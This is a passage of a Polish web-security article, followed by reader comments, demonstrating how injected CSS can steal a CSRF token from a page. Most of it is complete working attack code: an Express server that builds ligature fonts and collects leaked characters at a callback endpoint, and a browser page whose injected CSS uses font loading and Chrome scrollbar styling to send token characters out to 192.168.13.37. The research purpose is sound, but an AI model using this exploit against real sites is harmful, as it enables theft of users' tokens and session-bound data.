"author": "",
"license": "ISC",
"dependencies": {
"express": "^4.15.5",
"js-cookie": "^2.1.4",
"js2xmlparser": "^3.0.0",
"rimraf": "^2.6.2",
"tmp": "0.0.33"
}
}
Po uruchomieniu polecenia „npm install” w tym samym katalogu, w którym znajduje się plik package.json, automatycznie zostaną pobrane wszystkie zależności niezbędne do działania kodu.
Funkcja generująca fonta musi przyjmować tylko przedrostek (prefix) dla którego ma utworzyć ligatury oraz z jakich znaków te ligatury ma utworzyć. Wykorzystamy bibliotekę js2xmlparser, która pozwala wygenerować plik XML na podstawie JSON-a (w ten sposób więc zbudujemy fonta w SVG), a następnie wykorzystamy fontforge, by zamienić SVG na WOFF.
Następnie zaprogramujemy endpoint przyjmujący połączenie zwrotne i serwujemy statycznie js-cookie oraz index.html. Poniżej pełny kod pliku serwerowego index.js:
const express = require('express');
const app = express();
// Serwer ExprssJS domyślnie dodaje nagłówek ETag,
// ale nam nie jest to potrzebne, więc wyłączamy.
app.disable('etag');
const PORT = 3001;
const js2xmlparser = require('js2xmlparser');
const fs = require('fs');
const tmp = require('tmp');
const rimraf = require('rimraf');
const child_process = require('child_process');
// Generujemy fonta dla zadanego przedrostka
// i znaków, dla których ma zostać utworzona ligatura.
function createFont(prefix, charsToLigature) {
let font = {
"defs": {
"font": {
"@": {
"id": "hack",
"horiz-adv-x": "0"
},
"font-face": {
"@": {
"font-family": "hack",
"units-per-em": "1000"
}
},
"glyph": []
}
}
};
// Domyślnie wszystkie możliwe znaki mają zerową szerokość...
let glyphs = font.defs.font.glyph;
for (let c = 0x20; c <= 0x7e; c += 1) {
const glyph = {
"@": {
"unicode": String.fromCharCode(c),
"horiz-adv-x": "0",
"d": "M1 0z",
}
};
glyphs.push(glyph);
}
// ... za wyjątkiem ligatur, które są BARDZO szerokie.
charsToLigature.forEach(c => {
const glyph = {
"@": {
"unicode": prefix + c,
"horiz-adv-x": "10000",
"d": "M1 0z",
}
}
glyphs.push(glyph);
});
// Konwertujemy JSON-a na SVG.
const xml = js2xmlparser.parse("svg", font);
// A następnie wykorzystujemy fontforge
// do zamiany SVG na WOFF.
const tmpobj = tmp.dirSync();
fs.writeFileSync(`${tmpobj.name}/font.svg`, xml);
child_process.spawnSync("/usr/bin/fontforge", [
`${__dirname}/script.fontforge`,
`${tmpobj.name}/font.svg`
]);
const woff = fs.readFileSync(`${tmpobj.name}/font.woff`);
// Usuwamy katalog tymczasowy.
rimraf.sync(tmpobj.name);
// I zwracamy fonta w postaci WOFF.
return woff;
}
// Endpoint do generowania fontów.
app.get("/font/:prefix/:charsToLigature", (req, res) => {
const { prefix, charsToLigature } = req.params;
// Dbamy o to by font znalazł się w cache'u.
res.set({
'Cache-Control': 'public, max-age=600',
'Content-Type': 'application/font-woff',
'Access-Control-Allow-Origin': '*',
});
res.send(createFont(prefix, Array.from(charsToLigature)));
});
// Endpoint do przyjmowania znaków przez połączenie zwrotne
app.get("/reverse/:chars", function(req, res) {
res.cookie('chars', req.params.chars);
res.set('Set-Cookie', `chars=${encodeURIComponent(req.params.chars)}; Path=/`);
res.send();
});
app.get('/cookie.js', (req, res) => {
res.sendFile('js.cookie.js', {
root: './node_modules/js-cookie/src/'
});
});
app.get('/index.html', (req, res) => {
res.sendFile('index.html', {
root: '.'
});
});
app.listen(PORT, () => {
console.log(`Listening on ${PORT}...`);
})
Od strony JavaScriptu przeglądarkowego, musimy przeprowadzić następujący atak:
- Mamy token o znanej długości (32 znaki) i znanym zestawie znaków (0-9a-f) i wszystkie operacje poniżej wykonujemy tak długo, dopóki wyekstrahowany token jest krótszy niż oczekiwany.
- Metodą „dziel i zwyciężaj” dzielimy możliwy zestaw znaków dla danego znaku tokena na dwa i przygotowujemy dwa fonty z odpowiednimi zestawami ligatur.
- W pierwszej kolejności upewniamy się, że fonty są w cache’u nim przeprowadzimy dalsze ataki.
- Tworzymy dwa iframe’y odwołujące się do dwóch różnych fontów. W dokładnie w jednym z nich powinien wyświetlić się pasek przewijania.
- Połączenie zwrotne z paska przewijania ustawia ciasteczko z informacją, przy którym zestawie znaków się on pojawił. Jeśli nadal istnieje więcej niż jeden możliwy znak – wróć do punktu 2.
- Jeśli wiadomo jaki jest następny znak tokenu: dopisujemy go do tokenu i wracamy do punktu 1.
Poniżej zatem pełny, okomentowany kod przeprowadzający atak :)
<!doctype html><meta charset=utf-8>
<script src=cookie.js></script>
<big id=token></big><br>
<script>
(async function() {
const EXPECTED_TOKEN_LENGTH = 32;
const ALPHABET = '0123456789abcdef';
// W poniższym elemencie będziemy wypisywać przeczytany token.
const outputElement = document.getElementById('token');
// W tej zmiennej przechowamy token, który udało się już
// wydobyć
let extractedToken = '';
// W tej zmiennej przechowamy prefix do tworzenia ligatur
let prefix = '"';
// Wysokopoziomowo: po prostu wyciągamy kolejny znak tokena
// dopóki nie wyciągnęliśmy wszystkich znaków :)
while (extractedToken.length < EXPECTED_TOKEN_LENGTH) {
const nextTokenChar = await getNextTokenCharacter();
extractedToken += nextTokenChar;
// Znak, który wyciągnęliśmy musi być też dodany do przedrostka
// dla następnych ligatur.
prefix += nextTokenChar;
// Wypiszmy w HTML-u jaki token jak na razie wyciągnęliśmy.
outputElement.textContent = extractedToken;
}
// Jak dotarliśmy tutaj, to znaczy, że mamy cały token!
// W ramach świętowania usuńmy wszystkie iframe'y i ustawmy
// pogrubienie na tokenie widocznym w HTML-u ;-)
deleteAllIframes();
outputElement.style.fontWeight = 'bold';
// Funkcja, której celem jest wydobycie następnego znaku tokena
// metodą dziel i zwyciężaj.
async function getNextTokenCharacter() {
// Dla celów wydajnościowych - usuńmy wszystkie istniejące elementy iframe.
deleteAllIframes();
let alphabet = ALPHABET;
// Wykonujemy operacje tak długo aż wydobędziemy informację
// jaki jest następny znak tokena.
while (alphabet.length > 1) {
// Będziemy oczekiwać na utworzenie nowego ciasteczka - najpierw więc
// usuńmy wszystkie istniejące.
clearAllCookies();
const [leftChars, rightChars] = split(alphabet);
// Najpierw upewniamy się, że fonty dla obu zestawów ligatur
// są w cache'u.
await makeSureFontsAreCached(leftChars, rightChars);
// Niestety - praktyczne testy pokazały, że wrzucenie w to miejsce
// sztucznego opóźnienia znacząco zwiększa prawdopodobieństwo, że atak
// po drodze się nie "wysypie"...
await delay(100);
// A potem tworzymy dwa iframe'y z "atakującym" CSS-em
await Promise.all([createAttackIframe(leftChars), createAttackIframe(rightChars)]);
// Czekamy na znaki z połączenia zwrotnego...
const chars = await getCharsFromReverseConnection();
// ... i na ich podstawie kontynuujemy "dziel i zwyciężaj".
alphabet = chars;
}
// Jeśli znaleźliśmy się w tym miejscu, to znaczy, że alphabet
// ma jeden znak. Wniosek: ten jeden znak to kolejny znak tokena.
return alphabet;
}
function clearAllCookies() {
Object.keys(Cookies.get()).forEach(cookie => {
Cookies.remove(cookie);
});
}
function deleteAllIframes() {
document.querySelectorAll('iframe').forEach(iframe => {
iframe.parentNode.removeChild(iframe);
});
}
// Funkcja dzieląca string na dwa stringi o tej
// samej długości (lub różnej o jeden).
// Np. split("abcd") == ["ab", "cd"];
function split(s) {
const halfLength = parseInt(s.length / 2);
return [s.substring(0, halfLength), s.substring(halfLength)];
}
// Funkcja generująca losowego stringa, np.
// randomValue() == "rand6226966173982633"
function randomValue() {
return "rand" + Math.random().toString().slice(2);
}
// Generujemy CSS-a, który zapewni nam, że fonty znajdą się w cache.
// Jako dowód na to, że font został już pobrany, użyjemy sprawdzenia
// czy ciasteczko font_${losowy_ciąg_znaków} zostało zdefiniowane.
function makeSureFontsAreCached(leftChars, rightChars) {
return new Promise(resolve => {
// Enkodujemy wszystkie wartości, by móc umieścić je bezpiecznie w URL-u.
let encodedPrefix;
[encodedPrefix, leftChars, rightChars] = [prefix, leftChars, rightChars].map(val => encodeURIComponent(val));
// Generujemy CSS-a odwołującego się do obu fontów. Używamy body:before i body:after
// by upewnić się, że przeglądarka będzie musiała oba fonty pobrać.
const css = `
@font-face {
font-family: 'hack1';
src: url(http://192.168.13.37:3001/font/${encodedPrefix}/${leftChars})
}
@font-face {
font-family: 'hack2';
src: url(http://192.168.13.37:3001/font/${encodedPrefix}/${rightChars})
}
body:before {
content: 'x';
font-family: 'hack1';
}
body:after {
content: 'x';
font-family: 'hack2';
}
`;
// Tworzymy iframe, w którym załadowane zostaną fonty
const iframe = document.createElement('iframe');
iframe.onload = () => {
// Funkcja zakończy swoje działanie dopiero gdy zostanie wyzwolone zdarzenie
// onload w elemencie iframe
resolve();
}
iframe.src = 'http://localhost:12345/?css=' + encodeURIComponent(css);
document.body.appendChild(iframe);
})
}
// Jak wywołana zostaje ta funkcja, to już mamy pewność, że fonty
// są w cache'u. Spróbujmy więc zaatakować z takim stylem, w wyniku
// którego pojawi się pasek przewijania, jeśli trafiliśmy ze znakami
// w tokenie.
function createAttackIframe(chars) {
return new Promise(resolve => {
// Enkodujemy wszystkie wartości, by móc umieścić je bezpiecznie w URL-u.
let encodedPrefix;
[encodedPrefix, chars] = [prefix, chars].map(val => encodeURIComponent(val));
const css = `
@font-face {
font-family: "hack";
src: url(http://192.168.13.37:3001/font/${encodedPrefix}/${chars})
}
script {
display: table;
font-family: "hack";
white-space: nowrap;
}
body::-webkit-scrollbar {
background: blue;
}
body::-webkit-scrollbar:horizontal {
background: blue url(http://192.168.13.37:3001/reverse/${chars});
}
`;
const iframe = document.createElement('iframe');
iframe.onload = () => {
resolve();
}
iframe.src = 'http://localhost:12345/?css=' + encodeURIComponent(css);
// Ten iframe musi być stosunkowo wąski - by pojawił się pasek przewijania.
iframe.style.width = "40px";
document.body.appendChild(iframe);
})
}
// Sprawdzamy co 20ms czy dostaliśmy połączenie zwrotne wygenerowane
// przez pasek przewijania. Jeśli tak - to zwracamy wartość z ciasteczka chars.
function getCharsFromReverseConnection() {
return new Promise(resolve => {
const interval = setInterval(() => {
const chars = Cookies.get('chars');
if (chars) {
clearInterval(interval);
resolve(chars);
}
}, 20);
})
}
async function delay(time) {
return new Promise(resolve => {
setTimeout(resolve, time);
})
}
})();
</script>
A na żywo ten atak prezentuje się tak:
Podsumowanie
W artykule pokazałem dwa sposoby, w jakie tak niepozorna akcja jak wstrzyknięcie własnego treści CSS do strony, może skutkować możliwością kradzieży treści ze strony – na przykładzie wydobywania tokenów CSRF. Pierwszy, stosunkowo łatwy sposób dotyczył tokenów zaszytych w atrybutach; drugi zaś pozwolił na wydobywanie właściwie dowolnej treści ze strony: w bardziej skomplikowany sposób, z użyciem generowania własnych fontów oraz stylowania pasków przewijania w Chromie.
Wnioski z tego są takie, że o ile wstrzyknięcie własnych stylów CSS nie daje tak potężnych możliwości ataku jak XSS, ale jednak pozwala wyrządzić realne szkody użytkownikowi w kontekście danej aplikacji webowej.
Michał Bentkowski, prowadzi warsztaty z bezpieczeństwa aplikacji, wyjaśniając na nich również prostsze – niż opisane w tekście – tematy :-)

Chciałbym tylko napomknac, ze w pierwszym przypadku to nie jest token tylko hash. Token z zasady jest jednorazowy i zmienia sie z kazdym przeladowaniem strony. Dlatego ten atak nie moze sie powiesc na tokeny. Drugiej czesci nie czytalem bo szkoda juz mi bylo na to czasu.
Tokeny mogą być wielokrotnego użytku. Przykładowo access tokeny w OAuth (https://auth0.com/docs/tokens/access-token) mają określony czas ważności, nie są jednorazowe.
Okej. A teraz pokażcie pięć prawdziwych stron, na których można tak wstrzyknąć CSS. Bo atak nie wygląda na ani trochę praktyczny.
Na przykład Google: http://blog.innerht.ml/rpo-gadgets/
Albo phpBB: http://blog.portswigger.net/2015/02/prssi.html
Albo wiele innych, o których nie można pisać publicznie ;)
„Tego fonta”? Litości.. Tego fontu! Pisz lepiej po angielsku.
https://sjp.pwn.pl/so/font;4434658.html
font -n•ta a. -n•tu, -n•cie; -n•tów
Chwileczkę… u mnie to nie działa dla tagu script (nawet z display:table) i szczerze powiedziawszy nie wyobrażam sobie, żeby tag script miał jakikolwiek wpływ na renderowanie strony (bez wykonania jego treści)… przecież ten tag nie jest wizualnym elementem… Czy coś pominąłem?
Sprawdziłem ponownie – faktycznie jeśli przed tagiem script jest coś innego niż koniec innego tagu – działa… ale to definitywny bug w przeglądarce.
To zakładane działanie przeglądarek. Niektóre tagi HTML-owe mają ustawione jakieś domyślne style w przeglądarce: np. w przypadku tagu script jest to „display: none”, natomiast wszystkie takie właściwości można nadpisywać.
Podobnie jest też z tagiem style. Poniżej najprostszy przykład edytora CSS:
https://jsbin.com/midorexufa/edit?html,output
Do tagu style dodałem contenteditable i można edytować styl i na żywo oglądać zmiany ;)
Nie łapię. W drugim przypadku zawartość zmiennej TOKEN ze script jest umieszczana w DOM? Co mają fonty i ligatury do treści dokumentu w tagu script?
Tag script można ostylować w taki sposób, że jego zawartość będzie widoczna w treści dokumentu.
Przykład tutaj: http://jsbin.com/xavorutuni/edit?html,output .
Niesamowite :O
Po co się tak męczyć żeby „ukraść” jakieś losowe dane ze swojej maszyny wirtualnej?
A script {display: block} tu nie pomoże jeszcze bardziej?